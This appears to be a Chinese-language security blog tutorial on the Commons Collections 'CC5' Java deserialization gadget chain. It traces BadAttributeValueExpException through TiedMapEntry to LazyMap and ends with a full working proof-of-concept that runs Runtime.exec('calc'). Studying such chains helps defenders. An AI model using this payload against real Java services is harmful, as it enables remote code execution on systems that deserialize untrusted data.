CC5
1
2
3
|


CC5的话其实就是在CC1的入口类上做了一点改动,从CC1中利用AnnotationInvocationHandler#readObject()换成利用BadAttributeValueExpException#readObject()
后半段也是沿用了CC1的LazyMap#get()后半段
|
那就看看谁调用了get方法


TiedMapEntry#getValue()
发现TiedMapEntry类中的getValue方法调用了get方法


TiedMapEntry#toString()
然后TiedMapEntry类的toString方法又调用了getValue方法

BadAttributeValueExpException#readObject
发现在BadAttributeValueExpException的readObject方法调用了toString方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
|

先看看看看这里的valObj参数是否可控s
1
2
|
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
|
先调用readFields从流中读取了所有的持久化字段,然后调用get()方法得到了名字是val的字段。
所以我们只要val变量可控那valObj就是可控的
1
2
3
|
public class BadAttributeValueExpException extends Exception
public class Exception extends Throwable
public class Throwable implements Serializable
|
根据这里的继承关系可以发现是接入了序列化接口的
看一下构造方法
1
2
3
|
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
|
发现这里也会调用toString()方法,所以这里也会触发,那可能会导致反序列化的时候不会触发,那我们用之前的方法,先在给BadAttributeValueExpException传参数的时候不传入tiedMapEntry对象,然后反射修改val的值为tiedMapEntry就行。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class Main {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象,并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"aaa");
BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null);
Class a=Class.forName("javax.management.BadAttributeValueExpException");
Field valfield = a.getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(badAttributeValueExpException,tiedMapEntry);
serialize(badAttributeValueExpException);
unserialize("serialize");
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("serialize"));
oos.writeObject(obj);
}
public static void unserialize(String filename) throws Exception{
ObjectInputStream objectInputStream=new ObjectInputStream(new FileInputStream(filename));
objectInputStream.readObject();
}
}
|
JAVA反序列化——CC5链 - Infernity’s Blog
(´∇`)你回来啦~